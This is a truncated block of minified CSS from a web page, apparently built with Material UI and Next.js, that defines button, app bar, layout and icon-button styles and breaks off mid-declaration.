(min-width:1280px){.mui-1ov0d89{max-width:1280px;}}.mui-1gl0bz7{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:calc(2 * var(--mui-spacing));margin-bottom:calc(2 * var(--mui-spacing));}@media (min-width:0px){.mui-1gl0bz7{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.mui-1gl0bz7>:not(style):not(style){margin:0;}.mui-1gl0bz7>:not(style)~:not(style){margin-top:calc(2 * var(--mui-spacing));}}@media (min-width:600px){.mui-1gl0bz7{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.mui-1gl0bz7>:not(style):not(style){margin:0;}.mui-1gl0bz7>:not(style)~:not(style){margin-left:calc(2 * var(--mui-spacing));}}@media (min-width:0px){.mui-1gl0bz7{text-align:center;}}@media (min-width:600px){.mui-1gl0bz7{text-align:left;}}.mui-102vc1y{-webkit-text-decoration:underline;text-decoration:underline;color:#1EDCC5;color:inherit;}.mui-102vc1y:hover{text-decoration-color:inherit;}.mui-cc49x3{margin:0;font:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;-webkit-text-decoration:underline;text-decoration:underline;color:#1EDCC5;color:inherit;}.mui-cc49x3:hover{text-decoration-color:inherit;}.mui-qinwh{position:fixed;bottom:16px;right:16px;z-index:1000;}.mui-irke08{font-family:var(--font-inter);font-weight:500;font-size:0.875rem;line-height:1.75;text-transform:uppercase;min-height:36px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;border-radius:50%;padding:0;min-width:0;width:56px;height:56px;z-index:var(--mui-zIndex-fab);box-shadow:var(--mui-shadows-6);color:var(--mui-palette-grey-900);background-color:var(--mui-palette-grey-300);color:var(--mui-palette-primary-contrastText);background-color:var(--mui-palette-primary-main);}.mui-irke08:active{box-shadow:var(--mui-shadows-12);}.mui-irke08:hover{background-color:var(--mui-palette-grey-A100);-webkit-text-decoration:none;text-decoration:none;}@media (hover: none){.mui-irke08:hover{background-color:var(--mui-palette-grey-300);}}.mui-irke08.Mui-focusVisible{box-shadow:var(--mui-shadows-6);}.mui-irke08:hover{background-color:var(--mui-palette-primary-dark);}@media (hover: none){.mui-irke08:hover{background-color:var(--mui-palette-primary-main);}}.mui-irke08.Mui-disabled{color:var(--mui-palette-action-disabled);box-shadow:var(--mui-shadows-0);background-color:var(--mui-palette-action-disabledBackground);}.mui-1hedmg9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;text-transform:none;font-family:var(--font-inter);font-weight:500;font-size:0.875rem;line-height:1.75;text-transform:uppercase;min-height:36px;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;border-radius:50%;padding:0;min-width:0;width:56px;height:56px;z-index:var(--mui-zIndex-fab);box-shadow:var(--mui-shadows-6);color:var(--mui-palette-grey-900);background-color:var(--mui-palette-grey-300);color:var(--mui-palette-primary-contrastText);background-color:var(--mui-palette-primary-main);}.mui-1hedmg9::-moz-focus-inner{border-style:none;}.mui-1hedmg9.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-1hedmg9{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-1hedmg9:active{box-shadow:var(--mui-shadows-12);}.mui-1hedmg9:hover{background-color:var(--mui-palette-grey-A100);-webkit-text-decoration:none;text-decoration:none;}@media (hover: none){.mui-1hedmg9:hover{background-color:var(--mui-palette-grey-300);}}.mui-1hedmg9.Mui-focusVisible{box-shadow:var(--mui-shadows-6);}.mui-1hedmg9:hover{background-color:var(--mui-palette-primary-dark);}@media (hover: none){.mui-1hedmg9:hover{background-color:var(--mui-palette-primary-main);}}.mui-1hedmg9.Mui-disabled{color:var(--mui-palette-action-disabled);box-shadow:var(--mui-shadows-0);background-color:var(--mui-palette-action-disabledBackground);}.mui-113sbum{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;box-sizing:border-box;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:static;--AppBar-background:transparent;--AppBar-color:inherit;background-color:var(--AppBar-background);color:var(--AppBar-color);background-image:none;}.mui-ajvtgw{background-color:var(--mui-palette-background-paper);color:var(--mui-palette-text-primary);-webkit-transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;box-shadow:var(--Paper-shadow);background-image:var(--Paper-overlay);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;box-sizing:border-box;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:static;--AppBar-background:transparent;--AppBar-color:inherit;background-color:var(--AppBar-background);color:var(--AppBar-color);background-image:none;}.mui-17ni0lt{width:100%;margin-left:auto;box-sizing:border-box;margin-right:auto;}@media (min-width:1280px){.mui-17ni0lt{max-width:1280px;}}.mui-1ipx8e{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:calc(2 * var(--mui-spacing));padding-right:calc(2 * var(--mui-spacing));min-height:48px;min-height:32px;margin-top:var(--mui-spacing);}@media (min-width:600px){.mui-1ipx8e{padding-left:calc(3 * var(--mui-spacing));padding-right:calc(3 * var(--mui-spacing));}}@media (min-width:0px){.mui-1ipx8e{display:none;}}@media (min-width:968px){.mui-1ipx8e{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.mui-i9gxme{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;}.mui-qbvxhi{font-family:var(--font-inter);font-weight:500;font-size:0.875rem;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:var(--mui-shape-borderRadius);-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;padding:6px 8px;color:var(--variant-textColor);background-color:var(--variant-textBg);color:inherit;border-color:currentColor;--variant-containedBg:var(--mui-palette-Button-inheritContainedBg);-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;text-transform:none;font-size:1rem;padding:0.5rem 1rem;border-radius:8px;padding-top:0;padding-bottom:0;border-radius:0;}.mui-qbvxhi:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-qbvxhi.Mui-disabled{color:var(--mui-palette-action-disabled);}@media (hover: hover){.mui-qbvxhi:hover{--variant-containedBg:var(--mui-palette-Button-inheritContainedHoverBg);--variant-textBg:rgba(var(--mui-palette-text-primaryChannel) / calc(var(--mui-palette-action-hoverOpacity)));--variant-outlinedBg:rgba(var(--mui-palette-text-primaryChannel) / calc(var(--mui-palette-action-hoverOpacity)));}}.mui-qbvxhi.MuiButton-loading{color:transparent;}.mui-qbvxhi.MainMenuButton--Active,.mui-qbvxhi.MainMenuButton--Parent{color:var(--mui-palette-primary-main);}.mui-1kagro9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;text-transform:none;font-family:var(--font-inter);font-weight:500;font-size:0.875rem;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:var(--mui-shape-borderRadius);-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;padding:6px 8px;color:var(--variant-textColor);background-color:var(--variant-textBg);color:inherit;border-color:currentColor;--variant-containedBg:var(--mui-palette-Button-inheritContainedBg);-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;text-transform:none;font-size:1rem;padding:0.5rem 1rem;border-radius:8px;padding-top:0;padding-bottom:0;border-radius:0;}.mui-1kagro9::-moz-focus-inner{border-style:none;}.mui-1kagro9.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-1kagro9{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-1kagro9:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-1kagro9.Mui-disabled{color:var(--mui-palette-action-disabled);}@media (hover: hover){.mui-1kagro9:hover{--variant-containedBg:var(--mui-palette-Button-inheritContainedHoverBg);--variant-textBg:rgba(var(--mui-palette-text-primaryChannel) / calc(var(--mui-palette-action-hoverOpacity)));--variant-outlinedBg:rgba(var(--mui-palette-text-primaryChannel) / calc(var(--mui-palette-action-hoverOpacity)));}}.mui-1kagro9.MuiButton-loading{color:transparent;}.mui-1kagro9.MainMenuButton--Active,.mui-1kagro9.MainMenuButton--Parent{color:var(--mui-palette-primary-main);}.mui-3hfjh2{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:calc(2 * var(--mui-spacing));padding-right:calc(2 * var(--mui-spacing));min-height:48px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:64px;}@media (min-width:600px){.mui-3hfjh2{padding-left:calc(3 * var(--mui-spacing));padding-right:calc(3 * var(--mui-spacing));}}.mui-1swhjuv{display:block;height:100%;width:100%;color:currentColor;}@media (min-width:0px){.mui-1swhjuv{max-width:150px;}}@media (min-width:600px){.mui-1swhjuv{max-width:163px;}}@media (min-width:1280px){.mui-1swhjuv{max-width:300px;}}@media (min-width:0px){.mui-1o7fngh{display:none;}}@media (min-width:1280px){.mui-1o7fngh{display:inline-block;}}@media (min-width:0px){.mui-e7dayz{display:inline-block;}}@media (min-width:1280px){.mui-e7dayz{display:none;}}@media (min-width:0px){.mui-oh5c5t{display:none;}}@media (min-width:968px){.mui-oh5c5t{display:block;}}.mui-1sctaxx{font-family:var(--font-inter);font-weight:500;font-size:0.875rem;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:var(--mui-shape-borderRadius);-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;padding:6px 8px;color:var(--variant-textColor);background-color:var(--variant-textBg);color:inherit;border-color:currentColor;--variant-containedBg:var(--mui-palette-Button-inheritContainedBg);padding:8px 11px;font-size:0.9375rem;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;text-transform:none;font-size:1rem;padding:0.5rem 1rem;border-radius:8px;font-size:1.125rem;font-size:1.125rem;}.mui-1sctaxx:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-1sctaxx.Mui-disabled{color:var(--mui-palette-action-disabled);}@media (hover: hover){.mui-1sctaxx:hover{--variant-containedBg:var(--mui-palette-Button-inheritContainedHoverBg);--variant-textBg:rgba(var(--mui-palette-text-primaryChannel) / calc(var(--mui-palette-action-hoverOpacity)));--variant-outlinedBg:rgba(var(--mui-palette-text-primaryChannel) / calc(var(--mui-palette-action-hoverOpacity)));}}.mui-1sctaxx.MuiButton-loading{color:transparent;}.mui-8t646y{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;text-transform:none;font-family:var(--font-inter);font-weight:500;font-size:0.875rem;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:var(--mui-shape-borderRadius);-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;padding:6px 8px;color:var(--variant-textColor);background-color:var(--variant-textBg);color:inherit;border-color:currentColor;--variant-containedBg:var(--mui-palette-Button-inheritContainedBg);padding:8px 11px;font-size:0.9375rem;-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;text-transform:none;font-size:1rem;padding:0.5rem 1rem;border-radius:8px;font-size:1.125rem;font-size:1.125rem;}.mui-8t646y::-moz-focus-inner{border-style:none;}.mui-8t646y.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-8t646y{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-8t646y:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-8t646y.Mui-disabled{color:var(--mui-palette-action-disabled);}@media (hover: hover){.mui-8t646y:hover{--variant-containedBg:var(--mui-palette-Button-inheritContainedHoverBg);--variant-textBg:rgba(var(--mui-palette-text-primaryChannel) / calc(var(--mui-palette-action-hoverOpacity)));--variant-outlinedBg:rgba(var(--mui-palette-text-primaryChannel) / calc(var(--mui-palette-action-hoverOpacity)));}}.mui-8t646y.MuiButton-loading{color:transparent;}.mui-zxkh6t{display:inherit;margin-right:-4px;margin-left:8px;}.mui-zxkh6t>*:nth-of-type(1){font-size:22px;}.mui-12zw49t{font-family:var(--font-inter);font-weight:500;font-size:0.875rem;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:var(--mui-shape-borderRadius);-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;padding:5px 15px;border:1px solid currentColor;border-color:var(--variant-outlinedBorder, currentColor);background-color:var(--variant-outlinedBg);color:var(--variant-outlinedColor);-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;text-transform:none;font-size:1rem;padding:0.5rem 1rem;border-radius:8px;background:url(/_next/static/media/noise-semi.aa668d8a.svg),linear-gradient(152deg, color-mix(in srgb, #000000 5%, transparent) 23.14%, color-mix(in srgb, currentColor 5%, transparent) 79.51%);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-blend-mode:multiply;border-color:color-mix(in srgb, currentColor 80%, transparent);border-radius:8px;position:relative;border:0;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);color:#ffffff;overflow:hidden;background:url(/_next/static/media/noise-semi.aa668d8a.svg),linear-gradient(152deg, color-mix(in srgb, #000000 30%, transparent) 23.14%, color-mix(in srgb, #000000 5%, transparent) 79.51%);margin-left:calc(2 * var(--mui-spacing));-webkit-box-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;}.mui-12zw49t:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-12zw49t.Mui-disabled{color:var(--mui-palette-action-disabled);}.mui-12zw49t.Mui-disabled{border:1px solid var(--mui-palette-action-disabledBackground);}.mui-12zw49t.MuiButton-loading{color:transparent;}.mui-12zw49t::before{content:"";position:absolute;inset:-1px;z-index:-1;padding:2px;background:linear-gradient(135deg, rgba(33, 244, 219, 0.80) -0.02%, rgba(23, 176, 232, 0.76) 49.99%, rgba(43, 141, 245, 0.74) 75%, rgba(153, 146, 245, 0.72) 100%);border-radius:inherit;-webkit-mask:conic-gradient(#000 0 0) content-box exclude,conic-gradient(#000 0 0);mask:conic-gradient(#000 0 0) content-box exclude,conic-gradient(#000 0 0);}.mui-12zw49t:hover::after,.mui-12zw49t:focus::after{opacity:0.25;}@media (min-width:0px){.mui-12zw49t{padding-top:calc(0.5 * var(--mui-spacing));padding-bottom:calc(0.5 * var(--mui-spacing));}}@media (min-width:968px){.mui-12zw49t{padding-top:var(--mui-spacing);padding-bottom:var(--mui-spacing);}}.mui-al0gw7{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;text-transform:none;font-family:var(--font-inter);font-weight:500;font-size:0.875rem;line-height:1.75;text-transform:uppercase;min-width:64px;padding:6px 16px;border:0;border-radius:var(--mui-shape-borderRadius);-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;padding:5px 15px;border:1px solid currentColor;border-color:var(--variant-outlinedBorder, currentColor);background-color:var(--variant-outlinedBg);color:var(--variant-outlinedColor);-webkit-transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;text-transform:none;font-size:1rem;padding:0.5rem 1rem;border-radius:8px;background:url(/_next/static/media/noise-semi.aa668d8a.svg),linear-gradient(152deg, color-mix(in srgb, #000000 5%, transparent) 23.14%, color-mix(in srgb, currentColor 5%, transparent) 79.51%);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-blend-mode:multiply;border-color:color-mix(in srgb, currentColor 80%, transparent);border-radius:8px;position:relative;border:0;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);color:#ffffff;overflow:hidden;background:url(/_next/static/media/noise-semi.aa668d8a.svg),linear-gradient(152deg, color-mix(in srgb, #000000 30%, transparent) 23.14%, color-mix(in srgb, #000000 5%, transparent) 79.51%);margin-left:calc(2 * var(--mui-spacing));-webkit-box-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;}.mui-al0gw7::-moz-focus-inner{border-style:none;}.mui-al0gw7.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-al0gw7{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-al0gw7:hover{-webkit-text-decoration:none;text-decoration:none;}.mui-al0gw7.Mui-disabled{color:var(--mui-palette-action-disabled);}.mui-al0gw7.Mui-disabled{border:1px solid var(--mui-palette-action-disabledBackground);}.mui-al0gw7.MuiButton-loading{color:transparent;}.mui-al0gw7::before{content:"";position:absolute;inset:-1px;z-index:-1;padding:2px;background:linear-gradient(135deg, rgba(33, 244, 219, 0.80) -0.02%, rgba(23, 176, 232, 0.76) 49.99%, rgba(43, 141, 245, 0.74) 75%, rgba(153, 146, 245, 0.72) 100%);border-radius:inherit;-webkit-mask:conic-gradient(#000 0 0) content-box exclude,conic-gradient(#000 0 0);mask:conic-gradient(#000 0 0) content-box exclude,conic-gradient(#000 0 0);}.mui-al0gw7:hover::after,.mui-al0gw7:focus::after{opacity:0.25;}@media (min-width:0px){.mui-al0gw7{padding-top:calc(0.5 * var(--mui-spacing));padding-bottom:calc(0.5 * var(--mui-spacing));}}@media (min-width:968px){.mui-al0gw7{padding-top:var(--mui-spacing);padding-bottom:var(--mui-spacing);}}.mui-4b033q{text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:var(--mui-palette-action-active);-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(var(--mui-palette-action-activeChannel) / calc(var(--mui-palette-action-hoverOpacity)));margin-right:-12px;color:inherit;padding:12px;font-size:1.75rem;}.mui-4b033q:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.mui-4b033q:hover{background-color:transparent;}}.mui-4b033q.Mui-disabled{background-color:transparent;color:var(--mui-palette-action-disabled);}.mui-4b033q.MuiIconButton-loading{color:transparent;}@media (min-width:0px){.mui-4b033q{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}@media (min-width:968px){.mui-4b033q{display:none;}}.mui-1ty4kv2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;text-transform:none;text-align:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.5rem;padding:8px;border-radius:50%;color:var(--mui-palette-action-active);-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;--IconButton-hoverBg:rgba(var(--mui-palette-action-activeChannel) / calc(var(--mui-palette-action-hoverOpacity)));margin-right:-12px;color:inherit;padding:12px;font-size:1.75rem;}.mui-1ty4kv2::-moz-focus-inner{border-style:none;}.mui-1ty4kv2.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-1ty4kv2{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-1ty4kv2:hover{background-color:var(--IconButton-hoverBg);}@media (hover: none){.mui-1ty4kv2:hover{background-color:transparent;}}.mui-1ty4kv2.Mui-disabled{background-color:transparent;color:var(--mui-palette-action-disabled);}.mui-1ty4kv2.MuiIconButton-loading{color:transparent;}@media (min-width:0px){.mui-1ty4kv2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}@media (min-width:968px){.mui-1ty4kv2{display:none;}}.mui-nlgmj9{z-index:var(--mui-zIndex-drawer);}.mui-hudl6q{list-style:none;margin:0;padding:0;position:relative;padding-top:8px;padding-bottom:8px;margin-left:calc(-2 * var(--mui-spacing));}.mui-1ni433d{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;width:100%;box-sizing:border-box;text-align:left;padding-top:8px;padding-bottom:8px;padding-top:4px;padding-bottom:4px;font-size:0.875rem;font-weight:500;}.mui-fz855y{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;min-width:0;box-sizing:border-box;text-align:left;padding-top:8px;padding-bottom:8px;-webkit-transition:background-color 